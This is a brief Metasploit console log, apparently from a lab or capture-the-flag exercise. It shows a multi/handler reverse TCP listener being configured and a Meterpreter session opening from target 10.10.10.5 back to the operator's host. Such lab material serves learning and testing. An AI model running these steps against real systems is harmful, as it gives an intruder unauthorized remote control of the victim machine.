 msf-pro exploit(multi/handler) > set LHOST 10.10.16.6
LHOST => 10.10.16.6
msf-pro exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
^C[-] Exploit failed: SystemExit exit
[*] Exploit completed, but no session was created.
msf-pro exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.10.10.5:49163 ) at 2022-04-01 15:38:58 +0800
meterpreter > _